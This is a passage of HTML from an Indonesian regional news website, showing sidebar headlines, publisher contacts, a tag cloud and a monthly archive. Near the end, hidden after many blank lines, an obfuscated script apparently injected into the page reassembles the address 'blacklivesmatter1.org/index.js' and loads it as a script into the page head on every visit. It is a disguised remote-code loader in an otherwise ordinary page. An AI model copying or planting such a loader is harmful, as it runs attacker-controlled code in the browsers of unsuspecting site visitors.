												<a href="https://suryaandalas.co.id/2025/11/19/inisiatif-ptpn-i-perbesar-komoditas-kopi-perkuat-diversifikasi-komoditas/">Inisiatif PTPN I Perbesar Komoditas Kopi  Perkuat Diversifikasi Komoditas</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">19 Nov 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>JAKARTA – PTPN I mengambil inisiatif memperbesar komoditas kopi untuk memperkuat diversifikasi komoditas. Selain memperluas kebun dan sebaran wilayah, manajemen...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/11/14/knpi-lampung-apresiasi-presiden-anugerahkan-soeharto-jadi-pahlawan-nasional/">
												<img width="370" height="208" src="https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251114-WA0005-370x208.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251114-WA0005-370x208.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251114-WA0005-300x169.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251114-WA0005-1024x575.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251114-WA0005-768x432.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251114-WA0005-1536x863.jpg 1536w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251114-WA0005.jpg 1600w" sizes="(max-width: 370px) 100vw, 370px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/11/14/knpi-lampung-apresiasi-presiden-anugerahkan-soeharto-jadi-pahlawan-nasional/">KNPI Lampung Apresiasi Presiden Anugerahkan Soeharto Jadi Pahlawan Nasional</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">14 Nov 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>Bandar Lampung-DPD Komite Nasional Pemuda Indonesia (KNPI) Provinsi Lampung mengapresiasi Presiden Prabowo Subianto yang menganugerahkan gelar pahlawan nasional kepada 10...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

													
							<div class="latest-news-item">

																			<div class="latest-news-thumb">
											<a href="https://suryaandalas.co.id/2025/11/12/banaran-trail-run-2025-ptpn-i-membawa-rasa-autentik-di-pincuk-pecel-semanggi-bu-suyati/">
												<img width="370" height="208" src="https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251112-WA0003-370x208.jpg" class="attachment-magazine-plus-thumb size-magazine-plus-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251112-WA0003-370x208.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251112-WA0003-300x169.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251112-WA0003-1024x576.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251112-WA0003-768x432.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251112-WA0003-1536x864.jpg 1536w, https://suryaandalas.co.id/wp-content/uploads/2025/11/IMG-20251112-WA0003.jpg 1600w" sizes="(max-width: 370px) 100vw, 370px" />											</a>
										</div><!-- .latest-news-thumb -->
																		<div class="latest-news-text-wrap">

										<div class="latest-news-text-content">
											<h3 class="latest-news-title">
												<a href="https://suryaandalas.co.id/2025/11/12/banaran-trail-run-2025-ptpn-i-membawa-rasa-autentik-di-pincuk-pecel-semanggi-bu-suyati/">Banaran Trail Run 2025: PTPN I Membawa Rasa Autentik di Pincuk Pecel Semanggi Bu Suyati</a>
											</h3><!-- .latest-news-title -->
										</div><!-- .latest-news-text-content -->

										<div class="latest-news-meta">
											<ul>
												<li class="news-date-meta"><span class="latest-news-date">12 Nov 2025</span></li>
											</ul>
										</div><!-- .latest-news-meta -->

																					<div class="latest-news-excerpt">
												<p>SEMARANG--- Banaran Trail Run 2025, Ahad (2/11/25) sukses digelar. Ia tidak berdiri sendiri. Sebagai natural sport tourisme, aspek pendukung yang...</p>
											</div><!-- .latest-news-excerpt -->
										
									</div><!-- .latest-news-text-wrap -->

							</div><!-- .latest-news-item -->

						
					</div><!-- .row -->

				</div><!-- .latest-news-widget -->

				
			
			</aside>	</div><!-- #sidebar-secondary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-2 footer-widget-area"><aside id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Suryaandalas.co.id</h3><a href="http://suryaandalas.co.id/"><img width="653" height="218" src="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg" class="image wp-image-52832  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Suryaandalas.co.id" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005.jpg 653w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-300x100.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2025/08/IMG-20250814-WA0005-370x124.jpg 370w" sizes="(max-width: 653px) 100vw, 653px" /></a></aside><aside id="media_image-27" class="widget widget_media_image"><img width="212" height="300" src="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241211-WA0000-722x1024-1-212x300.jpg" class="image wp-image-52481  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241211-WA0000-722x1024-1-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241211-WA0000-722x1024-1-176x250.jpg 176w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241211-WA0000-722x1024-1.jpg 722w" sizes="(max-width: 212px) 100vw, 212px" /></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Penerbit</h3>			<div class="textwidget"><p><center>PT. KEN Media Sejahtera</center><center>Email  : redaksisuryaandalas@gmail.com<br />
Contact Person : 0852-7364-1058<br />
Alamat : JL. Laksamana  Malahayati nomor 88, Teluk Betung, Bandarlampung.</center></p>
</div>
		</aside></div><!-- .footer-widget-area --><div class="footer-active-2 footer-widget-area"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href="https://suryaandalas.co.id/category/advertorial/" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 13.729106628242pt;" aria-label="Advertorial (51 item)">Advertorial<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/bandarlampung/" class="tag-cloud-link tag-link-36 tag-link-position-2" style="font-size: 19.458213256484pt;" aria-label="Bandarlampung (1,380 item)">Bandarlampung<span class="tag-link-count"> (1380)</span></a>
<a href="https://suryaandalas.co.id/category/banten/" class="tag-cloud-link tag-link-229 tag-link-position-3" style="font-size: 10.824207492795pt;" aria-label="Banten (9 item)">Banten<span class="tag-link-count"> (9)</span></a>
<a href="https://suryaandalas.co.id/category/bekasi/" class="tag-cloud-link tag-link-226 tag-link-position-4" style="font-size: 13.00288184438pt;" aria-label="Bekasi (34 item)">Bekasi<span class="tag-link-count"> (34)</span></a>
<a href="https://suryaandalas.co.id/category/daerah/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 22pt;" aria-label="Daerah (5,906 item)">Daerah<span class="tag-link-count"> (5906)</span></a>
<a href="https://suryaandalas.co.id/category/ekbis/" class="tag-cloud-link tag-link-50 tag-link-position-6" style="font-size: 14.536023054755pt;" aria-label="Ekbis (83 item)">Ekbis<span class="tag-link-count"> (83)</span></a>
<a href="https://suryaandalas.co.id/category/feature/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 9.2103746397695pt;" aria-label="Feature (3 item)">Feature<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/iklan/" class="tag-cloud-link tag-link-69 tag-link-position-8" style="font-size: 11.550432276657pt;" aria-label="Iklan (14 item)">Iklan<span class="tag-link-count"> (14)</span></a>
<a href="https://suryaandalas.co.id/category/jambi/" class="tag-cloud-link tag-link-228 tag-link-position-9" style="font-size: 8pt;" aria-label="Jambi (1 item)">Jambi<span class="tag-link-count"> (1)</span></a>
<a href="https://suryaandalas.co.id/category/kalimantan/" class="tag-cloud-link tag-link-227 tag-link-position-10" style="font-size: 10.219020172911pt;" aria-label="Kalimantan (6 item)">Kalimantan<span class="tag-link-count"> (6)</span></a>
<a href="https://suryaandalas.co.id/category/konten-khusus/" class="tag-cloud-link tag-link-57 tag-link-position-11" style="font-size: 12.478386167147pt;" aria-label="Konten khusus (25 item)">Konten khusus<span class="tag-link-count"> (25)</span></a>
<a href="https://suryaandalas.co.id/category/kriminal/" class="tag-cloud-link tag-link-31 tag-link-position-12" style="font-size: 15.78674351585pt;" aria-label="Kriminal (169 item)">Kriminal<span class="tag-link-count"> (169)</span></a>
<a href="https://suryaandalas.co.id/category/lambar/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 15.665706051873pt;" aria-label="Lambar (158 item)">Lambar<span class="tag-link-count"> (158)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-selatan/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 18.812680115274pt;" aria-label="Lampung Selatan (963 item)">Lampung Selatan<span class="tag-link-count"> (963)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-tengah/" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 15.827089337176pt;" aria-label="Lampung Tengah (172 item)">Lampung Tengah<span class="tag-link-count"> (172)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-timur/" class="tag-cloud-link tag-link-40 tag-link-position-16" style="font-size: 17.077809798271pt;" aria-label="Lampung Timur (357 item)">Lampung Timur<span class="tag-link-count"> (357)</span></a>
<a href="https://suryaandalas.co.id/category/lampung-utara/" class="tag-cloud-link tag-link-54 tag-link-position-17" style="font-size: 13.729106628242pt;" aria-label="Lampung Utara (51 item)">Lampung Utara<span class="tag-link-count"> (51)</span></a>
<a href="https://suryaandalas.co.id/category/lipsus/" class="tag-cloud-link tag-link-34 tag-link-position-18" style="font-size: 9.2103746397695pt;" aria-label="Lipsus (3 item)">Lipsus<span class="tag-link-count"> (3)</span></a>
<a href="https://suryaandalas.co.id/category/medan/" class="tag-cloud-link tag-link-230 tag-link-position-19" style="font-size: 11.146974063401pt;" aria-label="Medan (11 item)">Medan<span class="tag-link-count"> (11)</span></a>
<a href="https://suryaandalas.co.id/category/mesuji/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 15.625360230548pt;" aria-label="Mesuji (155 item)">Mesuji<span class="tag-link-count"> (155)</span></a>
<a href="https://suryaandalas.co.id/category/metro/" class="tag-cloud-link tag-link-41 tag-link-position-21" style="font-size: 17.400576368876pt;" aria-label="Metro (427 item)">Metro<span class="tag-link-count"> (427)</span></a>
<a href="https://suryaandalas.co.id/category/nasional/" class="tag-cloud-link tag-link-33 tag-link-position-22" style="font-size: 17.037463976945pt;" aria-label="Nasional (346 item)">Nasional<span class="tag-link-count"> (346)</span></a>
<a href="https://suryaandalas.co.id/category/opini/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 14.172910662824pt;" aria-label="Opini (66 item)">Opini<span class="tag-link-count"> (66)</span></a>
<a href="https://suryaandalas.co.id/category/pesawaran/" class="tag-cloud-link tag-link-52 tag-link-position-24" style="font-size: 16.351585014409pt;" aria-label="Pesawaran (233 item)">Pesawaran<span class="tag-link-count"> (233)</span></a>
<a href="https://suryaandalas.co.id/category/pesisir-barat/" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 14.011527377522pt;" aria-label="Pesisir Barat (61 item)">Pesisir Barat<span class="tag-link-count"> (61)</span></a>
<a href="https://suryaandalas.co.id/category/politik/" class="tag-cloud-link tag-link-30 tag-link-position-26" style="font-size: 17.844380403458pt;" aria-label="Politik (549 item)">Politik<span class="tag-link-count"> (549)</span></a>
<a href="https://suryaandalas.co.id/category/pringsewu/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 12.962536023055pt;" aria-label="Pringsewu (33 item)">Pringsewu<span class="tag-link-count"> (33)</span></a>
<a href="https://suryaandalas.co.id/category/provinsi/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 20.305475504323pt;" aria-label="Provinsi (2,242 item)">Provinsi<span class="tag-link-count"> (2242)</span></a>
<a href="https://suryaandalas.co.id/category/pusiban/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 19.296829971182pt;" aria-label="Pusiban (1,258 item)">Pusiban<span class="tag-link-count"> (1258)</span></a>
<a href="https://suryaandalas.co.id/category/ragam/" class="tag-cloud-link tag-link-59 tag-link-position-30" style="font-size: 13.567723342939pt;" aria-label="Ragam (47 item)">Ragam<span class="tag-link-count"> (47)</span></a>
<a href="https://suryaandalas.co.id/category/tanggamus/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 13.93083573487pt;" aria-label="Tanggamus (58 item)">Tanggamus<span class="tag-link-count"> (58)</span></a>
<a href="https://suryaandalas.co.id/category/tubabar/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 12.801152737752pt;" aria-label="Tubabar (30 item)">Tubabar<span class="tag-link-count"> (30)</span></a>
<a href="https://suryaandalas.co.id/category/tulang-bawang/" class="tag-cloud-link tag-link-44 tag-link-position-33" style="font-size: 16.149855907781pt;" aria-label="Tulang Bawang (209 item)">Tulang Bawang<span class="tag-link-count"> (209)</span></a>
<a href="https://suryaandalas.co.id/category/waykanan/" class="tag-cloud-link tag-link-61 tag-link-position-34" style="font-size: 14.657060518732pt;" aria-label="Waykanan (88 item)">Waykanan<span class="tag-link-count"> (88)</span></a></div>
</aside><aside id="media_image-22" class="widget widget_media_image"><img width="722" height="1024" src="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241223-WA0016-722x1024-1.jpg" class="image wp-image-52483  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241223-WA0016-722x1024-1.jpg 722w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241223-WA0016-722x1024-1-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG-20241223-WA0016-722x1024-1-176x250.jpg 176w" sizes="(max-width: 722px) 100vw, 722px" /></aside><aside id="archives-5" class="widget widget_archive"><h3 class="widget-title">Arsip</h3>
			<ul>
					<li><a href='https://suryaandalas.co.id/2025/11/'>November 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/09/'>September 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/08/'>Agustus 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/07/'>Juli 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/06/'>Juni 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/05/'>Mei 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/04/'>April 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/03/'>Maret 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/02/'>Februari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/01/'>Januari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2024/12/'>Desember 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/11/'>November 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/09/'>September 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/08/'>Agustus 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/07/'>Juli 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/06/'>Juni 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/05/'>Mei 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/04/'>April 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/03/'>Maret 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/02/'>Februari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/01/'>Januari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2023/12/'>Desember 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/11/'>November 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/09/'>September 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/08/'>Agustus 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/07/'>Juli 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/06/'>Juni 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/05/'>Mei 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/04/'>April 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/03/'>Maret 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/02/'>Februari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/01/'>Januari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2022/12/'>Desember 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/09/'>September 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/08/'>Agustus 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/07/'>Juli 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/06/'>Juni 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/05/'>Mei 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/03/'>Maret 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/02/'>Februari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/01/'>Januari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2021/12/'>Desember 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/11/'>November 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/09/'>September 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/07/'>Juli 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/06/'>Juni 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/05/'>Mei 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/04/'>April 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/03/'>Maret 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/02/'>Februari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/01/'>Januari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2020/12/'>Desember 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/11/'>November 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/09/'>September 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/08/'>Agustus 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/07/'>Juli 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/06/'>Juni 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/05/'>Mei 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/04/'>April 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/03/'>Maret 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/02/'>Februari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/01/'>Januari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2019/12/'>Desember 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/11/'>November 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/09/'>September 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/08/'>Agustus 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/07/'>Juli 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/06/'>Juni 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/05/'>Mei 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/04/'>April 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/03/'>Maret 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/02/'>Februari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/01/'>Januari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2018/12/'>Desember 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/11/'>November 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/09/'>September 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/08/'>Agustus 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/07/'>Juli 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/06/'>Juni 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/05/'>Mei 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/04/'>April 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/03/'>Maret 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/02/'>Februari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/01/'>Januari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2017/12/'>Desember 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/11/'>November 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/09/'>September 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/08/'>Agustus 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/07/'>Juli 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/06/'>Juni 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/05/'>Mei 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/04/'>April 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/03/'>Maret 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/02/'>Februari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/01/'>Januari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2016/12/'>Desember 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/11/'>November 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/09/'>September 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/08/'>Agustus 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/07/'>Juli 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/06/'>Juni 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/05/'>Mei 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/04/'>April 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/03/'>Maret 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/02/'>Februari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/01/'>Januari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2015/12/'>Desember 2015</a></li>
	<li><a href='https://suryaandalas.co.id/2015/11/'>November 2015</a></li>
			</ul>

			</aside><aside id="media_image-26" class="widget widget_media_image"><img width="722" height="946" src="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg" class="image wp-image-52484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg 722w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-229x300.jpg 229w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-191x250.jpg 191w" sizes="(max-width: 722px) 100vw, 722px" /></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © Suryaandalas.co.id All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Magazine Plus by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
























































<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>

</div>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/skip-link-focus-fix.min.js?ver=20130115" id="magazine-plus-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="magazine-plus-navigation-js-extra">
/* <![CDATA[ */
var MagazinePlusScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/navigation.min.js?ver=20200527" id="magazine-plus-navigation-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/easytabs/js/jquery.easytabs.min.js?ver=3.2.0" id="jquery-easytabs-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
